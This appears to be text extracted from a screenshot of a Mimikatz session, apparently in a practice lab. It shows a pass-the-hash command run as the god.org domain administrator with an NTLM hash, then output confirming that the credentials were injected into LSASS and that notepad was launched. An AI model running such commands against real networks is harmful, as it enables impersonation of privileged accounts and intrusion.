 mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:4f1a2b2cf1dd79ae22a7f198412d7e51 /run:"notepad"
user    : administrator
domain  : god.org
program : notepad
impers. : no
NTLM    : 4f1a2b2cf1dd79ae22a7f198412d7e51
  |  PID  3740
  |  TID  2016
  |  LSA Process was already R/W
  |  LUID 0 ; 5508389 (00000000:00540d25)
  \_ msv1_0   - data copy @ 00000000004513B0 : OK !
  \_ kerberos - data copy @ 0000000001599008
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001C355F8 (16) -> null
mimikatz #
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)